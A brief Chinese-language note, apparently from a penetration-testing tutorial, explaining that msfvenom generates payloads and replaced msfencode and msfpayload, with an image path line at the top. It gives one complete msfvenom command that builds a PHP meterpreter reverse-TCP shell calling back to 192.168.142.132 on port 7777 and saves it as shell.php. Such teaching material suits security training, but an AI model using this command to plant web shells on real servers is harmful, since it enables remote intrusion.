 ● msfvenom用于生成各种payload，取代了旧版的
msfencode和msfpayload
msfvenom -p php/meterpreter/reverse_tcp
lhost=192.168.142.132 lport=7777 -o shell.php